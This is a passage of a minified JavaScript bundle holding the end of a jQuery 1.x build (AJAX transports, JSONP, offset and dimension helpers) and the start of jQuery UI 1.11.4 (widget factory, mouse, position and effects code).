r.join("&").replace(Dt,"+")},h.fn.extend({serialize:function(){return h.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=h.prop(this,"elements");return e?h.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!h(this).is(":disabled")&&Rt.test(this.nodeName)&&!It.test(e)&&(this.checked||!Y.test(e))})).map((function(e,t){var n=h(this).val();return null==n?null:h.isArray(n)?h.map(n,(function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}})):{name:t.name,value:n.replace(Lt,"\r\n")}})).get()}}),h.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Bt()||function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Bt;var qt=0,Ht={},Vt=h.ajaxSettings.xhr();function Bt(){try{return new e.XMLHttpRequest}catch(e){}}e.attachEvent&&e.attachEvent("onunload",(function(){for(var e in Ht)Ht[e](void 0,!0)})),l.cors=!!Vt&&"withCredentials"in Vt,(Vt=l.ajax=!!Vt)&&h.ajaxTransport((function(e){var t;if(!e.crossDomain||l.cors)return{send:function(n,r){var i,o=e.xhr(),a=++qt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];for(i in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,u,c;if(t&&(i||4===o.readyState))if(delete Ht[a],t=void 0,o.onreadystatechange=h.noop,i)4!==o.readyState&&o.abort();else{c={},s=o.status,"string"==typeof o.responseText&&(c.text=o.responseText);try{u=o.statusText}catch(e){u=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=c.text?200:404}c&&r(s,u,c,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Ht[a]=t:t()},abort:function(){t&&t(void 0,!0)}}})),h.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return h.globalEval(e),e}}}),h.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),h.ajaxTransport("script",(function(e){if(e.crossDomain){var t,n=C.head||h("head")[0]||C.documentElement;return{send:function(r,i){(t=C.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Wt=[],zt=/(=)\?(?=&|$)|\?\?/;h.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Wt.pop()||h.expando+"_"+gt++;return this[e]=!0,e}}),h.ajaxPrefilter("json jsonp",(function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(zt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&zt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=h.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(zt,"$1"+i):!1!==t.jsonp&&(t.url+=(yt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||h.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always((function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Wt.push(i)),a&&h.isFunction(o)&&o(a[0]),a=o=void 0})),"script"):void 0})),h.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||C;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=h.buildFragment([e],t,i),i&&i.length&&h(i).remove(),h.merge([],r.childNodes))};var Ut=h.fn.load;h.fn.load=function(e,t,n){if("string"!=typeof e&&Ut)return Ut.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=h.trim(e.slice(s,e.length)),e=e.slice(0,s)),h.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&h.ajax({url:e,type:o,dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?h("<div>").append(h.parseHTML(e)).find(r):e)})).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},h.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){h.fn[t]=function(e){return this.on(t,e)}})),h.expr.filters.animated=function(e){return h.grep(h.timers,(function(t){return e===t.elem})).length};var Yt=e.document.documentElement;function Xt(e){return h.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}h.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,c=h.css(e,"position"),l=h(e),f={};"static"===c&&(e.style.position="relative"),s=l.offset(),o=h.css(e,"top"),u=h.css(e,"left"),("absolute"===c||"fixed"===c)&&h.inArray("auto",[o,u])>-1?(a=(r=l.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),h.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):l.css(f)}},h.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){h.offset.setOffset(this,e,t)}));var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,h.contains(t,i)?(typeof i.getBoundingClientRect!==L&&(r=i.getBoundingClientRect()),n=Xt(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===h.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),h.nodeName(e[0],"html")||(n=e.offset()),n.top+=h.css(e[0],"borderTopWidth",!0),n.left+=h.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-h.css(r,"marginTop",!0),left:t.left-n.left-h.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||Yt;e&&!h.nodeName(e,"html")&&"static"===h.css(e,"position");)e=e.offsetParent;return e||Yt}))}}),h.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);h.fn[e]=function(r){return U(this,(function(e,r,i){var o=Xt(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?h(o).scrollLeft():i,n?i:h(o).scrollTop()):e[r]=i)}),e,r,arguments.length,null)}})),h.each(["top","left"],(function(e,t){h.cssHooks[t]=je(l.pixelPosition,(function(e,n){return n?(n=Me(e,t),Pe.test(n)?h(e).position()[t]+"px":n):void 0}))})),h.each({Height:"height",Width:"width"},(function(e,t){h.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){h.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return U(this,(function(t,n,r){var i;return h.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?h.css(t,n,a):h.style(t,n,r,a)}),t,o?r:void 0,o,null)}}))})),h.fn.size=function(){return this.length},h.fn.andSelf=h.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],(function(){return h}));var Gt=e.jQuery,Kt=e.$;return h.noConflict=function(t){return e.$===h&&(e.$=Kt),t&&e.jQuery===h&&(e.jQuery=Gt),h},typeof t===L&&(e.jQuery=e.$=h),h})),
/*! jQuery UI - v1.11.4 - 2016-01-20
* http://jqueryui.com
* Includes: core.js, widget.js, mouse.js, position.js, effect.js
* Copyright 2016 jQuery Foundation and other contributors; Licensed MIT */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){function t(t,r){var i,o,a,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&(!!(a=e("img[usemap='#"+o+"']")[0])&&n(a))):(/^(input|select|textarea|button|object)$/.test(s)?!t.disabled:"a"===s&&t.href||r)&&n(t)}function n(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var n=this.css("position"),r="absolute"===n,i=t?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter((function(){var t=e(this);return(!r||"static"!==t.css("position"))&&i.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))})).eq(0);return"fixed"!==n&&o.length?o:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}}(),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}})):function(t,n,r){return!!e.data(t,r[3])},focusable:function(n){return t(n,!isNaN(e.attr(n,"tabindex")))},tabbable:function(n){var r=e.attr(n,"tabindex"),i=isNaN(r);return(i||r>=0)&&t(n,!i)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(t,n){function r(t,n,r,o){return e.each(i,(function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)})),n}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),a={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+n]=function(t){return void 0===t?a["inner"+n].call(this):this.each((function(){e(this).css(o,r(this,t)+"px")}))},e.fn["outer"+n]=function(t,i){return"number"!=typeof t?a["outer"+n].call(this,t):this.each((function(){e(this).css(o,r(this,t,!0,i)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(n,r){return"number"==typeof n?this.each((function(){var t=this;setTimeout((function(){e(t).focus(),r&&r.call(t)}),n)})):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",(function(e){e.preventDefault()}))}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var n,r,i=e(this[0]);i.length&&i[0]!==document;){if(("absolute"===(n=i.css("position"))||"relative"===n||"fixed"===n)&&(r=parseInt(i.css("zIndex"),10),!isNaN(r)&&0!==r))return r;i=i.parent()}return 0}}),e.ui.plugin={add:function(t,n,r){var i,o=e.ui[t].prototype;for(i in r)o.plugins[i]=o.plugins[i]||[],o.plugins[i].push([n,r[i]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var r=0,i=Array.prototype.slice;e.cleanData=function(t){return function(n){var r,i,o;for(o=0;null!=(i=n[o]);o++)try{(r=e._data(i,"events"))&&r.remove&&e(i).triggerHandler("remove")}catch(e){}t(n)}}(e.cleanData),e.widget=function(t,n,r){var i,o,a,s,u={},c=t.split(".")[0];return t=t.split(".")[1],i=c+"-"+t,r||(r=n,n=e.Widget),e.expr[":"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[c]=e[c]||{},o=e[c][t],a=e[c][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new a(e,t)},e.extend(a,o,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),(s=new n).options=e.widget.extend({},s.options),e.each(r,(function(t,r){return e.isFunction(r)?void(u[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},i=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,o=this._superApply;return this._super=e,this._superApply=i,t=r.apply(this,arguments),this._super=n,this._superApply=o,t}}()):void(u[t]=r)})),a.prototype=e.widget.extend(s,{widgetEventPrefix:o&&s.widgetEventPrefix||t},u,{constructor:a,namespace:c,widgetName:t,widgetFullName:i}),o?(e.each(o._childConstructors,(function(t,n){var r=n.prototype;e.widget(r.namespace+"."+r.widgetName,a,n._proto)})),delete o._childConstructors):n._childConstructors.push(a),e.widget.bridge(t,a),a},e.widget.extend=function(t){for(var n,r,o=i.call(arguments,1),a=0,s=o.length;s>a;a++)for(n in o[a])r=o[a][n],o[a].hasOwnProperty(n)&&void 0!==r&&(t[n]=e.isPlainObject(r)?e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):r);return t},e.widget.bridge=function(t,n){var r=n.prototype.widgetFullName||t;e.fn[t]=function(o){var a="string"==typeof o,s=i.call(arguments,1),u=this;return a?this.each((function(){var n,i=e.data(this,r);return"instance"===o?(u=i,!1):i?e.isFunction(i[o])&&"_"!==o.charAt(0)?(n=i[o].apply(i,s))!==i&&void 0!==n?(u=n&&n.jquery?u.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+o+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+o+"'")})):(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each((function(){var t=e.data(this,r);t?(t.option(o||{}),t._init&&t._init()):e.data(this,r,new n(o,this))}))),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,n){var r,i,o,a=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(a={},r=t.split("."),t=r.shift(),r.length){for(i=a[t]=e.widget.extend({},this.options[t]),o=0;r.length-1>o;o++)i[r[o]]=i[r[o]]||{},i=i[r[o]];if(t=r.pop(),1===arguments.length)return void 0===i[t]?null:i[t];i[t]=n}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];a[t]=n}return this._setOptions(a),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,r){var i,o=this;"boolean"!=typeof t&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,(function(r,a){function s(){return t||!0!==o.options.disabled&&!e(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var u=r.match(/^([\w:-]*)\s*(.*)$/),c=u[1]+o.eventNamespace,l=u[2];l?i.delegate(l,c,s):n.bind(c,s)}))},_off:function(t,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(n).undelegate(n),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var n=this;return setTimeout((function(){return("string"==typeof e?n[e]:e).apply(n,arguments)}),t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,r){var i,o,a=this.options[t];if(r=r||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(i in o)i in n||(n[i]=o[i]);return this.element.trigger(n,r),!(e.isFunction(a)&&!1===a.apply(this.element[0],[n].concat(r))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(r,i,o){"string"==typeof i&&(i={effect:i});var a,s=i?!0===i||"number"==typeof i?n:i.effect||n:t;"number"==typeof(i=i||{})&&(i={duration:i}),a=!e.isEmptyObject(i),i.complete=o,i.delay&&r.delay(i.delay),a&&e.effects&&e.effects.effect[s]?r[t](i):s!==t&&r[s]?r[s](i.duration,i.easing,o):r.queue((function(n){e(this)[t](),o&&o.call(r[0]),n()}))}})),e.widget;var o=!1;e(document).mouseup((function(){o=!1})),e.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,(function(e){return t._mouseDown(e)})).bind("click."+this.widgetName,(function(n){return!0===e.data(n.target,t.widgetName+".preventClickEvent")?(e.removeData(n.target,t.widgetName+".preventClickEvent"),n.stopImmediatePropagation(),!1):void 0})),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!o){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var n=this,r=1===t.which,i=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(r&&!i&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout((function(){n.mouseDelayMet=!0}),this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return n._mouseMove(e)},this._mouseUpDelegate=function(e){return n._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),o=!0,!0))}},_mouseMove:function(t){if(this._mouseMoved){if(e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),o=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,n){return[parseFloat(e[0])*(h.test(e[0])?t/100:1),parseFloat(e[1])*(h.test(e[1])?n/100:1)]}function n(t,n){return parseInt(e.css(t,n),10)||0}e.ui=e.ui||{};var r,i,o=Math.max,a=Math.abs,s=Math.round,u=/left|center|right/,c=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,f=/^\w+/,h=/%$/,d=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==r)return r;var t,n,i=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=i.children()[0];return e("body").append(i),t=o.offsetWidth,i.css("overflow","scroll"),t===(n=o.offsetWidth)&&(n=i[0].clientWidth),i.remove(),r=t-n},getScrollInfo:function(t){var n=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),r=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),i="scroll"===n||"auto"===n&&t.width<t.element[0].scrollWidth;return{width:"scroll"===r||"auto"===r&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:i?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var n=e(t||window),r=e.isWindow(n[0]),i=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:r,isDocument:i,offset:n.offset()||{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:r||i?n.width():n.outerWidth(),height:r||i?n.height():n.outerHeight()}}},e.fn.position=function(r){if(!r||!r.of)return d.apply(this,arguments);r=e.extend({},r);var h,p,m,v,g,y,$=e(r.of),b=e.position.getWithinInfo(r.within),w=e.position.getScrollInfo(b),x=(r.collision||"flip").split(" "),E={};return y=function(t){var n=t[0];return 9===n.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(n)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}($),$[0].preventDefault&&(r.at="left top"),p=y.width,m=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],(function(){var e,t,n=(r[this]||"").split(" ");1===n.length&&(n=u.test(n[0])?n.concat(["center"]):c.test(n[0])?["center"].concat(n):["center","center"]),n[0]=u.test(n[0])?n[0]:"center",n[1]=c.test(n[1])?n[1]:"center",e=l.exec(n[0]),t=l.exec(n[1]),E[this]=[e?e[0]:0,t?t[0]:0],r[this]=[f.exec(n[0])[0],f.exec(n[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===r.at[0]?g.left+=p:"center"===r.at[0]&&(g.left+=p/2),"bottom"===r.at[1]?g.top+=m:"center"===r.at[1]&&(g.top+=m/2),h=t(E.at,p,m),g.left+=h[0],g.top+=h[1],this.each((function(){var u,c,l=e(this),f=l.outerWidth(),d=l.outerHeight(),y=n(this,"marginLeft"),C=n(this,"marginTop"),S=f+y+n(this,"marginRight")+w.width,T=d+C+n(this,"marginBottom")+w.height,k=e.extend({},g),N=t(E.my,l.outerWidth(),l.outerHeight());"right"===r.my[0]?k.left-=f:"center"===r.my[0]&&(k.left-=f/2),"bottom"===r.my[1]?k.top-=d:"center"===r.my[1]&&(k.top-=d/2),k.left+=N[0],k.top+=N[1],i||(k.left=s(k.left),k.top=s(k.top)),u={marginLeft:y,marginTop:C},e.each(["left","top"],(function(t,n){e.ui.position[x[t]]&&e.ui.position[x[t]][n](k,{targetWidth:p,targetHeight:m,elemWidth:f,elemHeight:d,collisionPosition:u,collisionWidth:S,collisionHeight:T,offset:[h[0]+N[0],h[1]+N[1]],my:r.my,at:r.at,within:b,elem:l})})),r.using&&(c=function(e){var t=v.left-k.left,n=t+p-f,i=v.top-k.top,s=i+m-d,u={target:{element:$,left:v.left,top:v.top,width:p,height:m},element:{element:l,left:k.left,top:k.top,width:f,height:d},horizontal:0>n?"left":t>0?"right":"center",vertical:0>s?"top":i>0?"bottom":"middle"};f>p&&p>a(t+n)&&(u.horizontal="center"),d>m&&m>a(i+s)&&(u.vertical="middle"),u.important=o(a(t),a(n))>o(a(i),a(s))?"horizontal":"vertical",r.using.call(this,e,u)}),l.offset(e.extend(k,{using:c}))}))},e.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=e.left-t.collisionPosition.marginLeft,u=i-s,c=s+t.collisionWidth-a-i;t.collisionWidth>a?u>0&&0>=c?(n=e.left+u+t.collisionWidth-a-i,e.left+=u-n):e.left=c>0&&0>=u?i:u>c?i+a-t.collisionWidth:i:u>0?e.left+=u:c>0?e.left-=c:e.left=o(e.left-s,e.left)},top:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollTop:r.offset.top,a=t.within.height,s=e.top-t.collisionPosition.marginTop,u=i-s,c=s+t.collisionHeight-a-i;t.collisionHeight>a?u>0&&0>=c?(n=e.top+u+t.collisionHeight-a-i,e.top+=u-n):e.top=c>0&&0>=u?i:u>c?i+a-t.collisionHeight:i:u>0?e.top+=u:c>0?e.top-=c:e.top=o(e.top-s,e.top)}},flip:{left:function(e,t){var n,r,i=t.within,o=i.offset.left+i.scrollLeft,s=i.width,u=i.isWindow?i.scrollLeft:i.offset.left,c=e.left-t.collisionPosition.marginLeft,l=c-u,f=c+t.collisionWidth-s-u,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,d="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];0>l?(0>(n=e.left+h+d+p+t.collisionWidth-s-o)||a(l)>n)&&(e.left+=h+d+p):f>0&&(((r=e.left-t.collisionPosition.marginLeft+h+d+p-u)>0||f>a(r))&&(e.left+=h+d+p))},top:function(e,t){var n,r,i=t.within,o=i.offset.top+i.scrollTop,s=i.height,u=i.isWindow?i.scrollTop:i.offset.top,c=e.top-t.collisionPosition.marginTop,l=c-u,f=c+t.collisionHeight-s-u,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,d="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];0>l?(0>(r=e.top+h+d+p+t.collisionHeight-s-o)||a(l)>r)&&(e.top+=h+d+p):f>0&&(((n=e.top-t.collisionPosition.marginTop+h+d+p-u)>0||f>a(n))&&(e.top+=h+d+p))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,n,r,o,a,s=document.getElementsByTagName("body")[0],u=document.createElement("div");for(a in t=document.createElement(s?"div":"body"),r={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},s&&e.extend(r,{position:"absolute",left:"-1000px",top:"-1000px"}),r)t.style[a]=r[a];t.appendChild(u),(n=s||document.documentElement).insertBefore(t,n.firstChild),u.style.cssText="position: absolute; left: 10.7432222px;",o=e(u).offset().left,i=o>10&&11>o,t.innerHTML="",n.removeChild(t)}()}(),e.ui.position;var a="ui-effects-",s=e;e.effects={effect:{}},function(e,t){function n(e,t,n){var r=l[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:0>e?0:e>r.max?r.max:e)}function r(n){var r=u(),i=r._rgba=[];return n=n.toLowerCase(),d(s,(function(e,o){var a,s=o.re.exec(n),u=s&&o.parse(s),l=o.space||"rgba";return u?(a=r[l](u),r[c[l].cache]=a[c[l].cache],i=r._rgba=a._rgba,!1):t})),i.length?("0,0,0,0"===i.join()&&e.extend(i,o.transparent),r):o[n]}function i(e,t,n){return 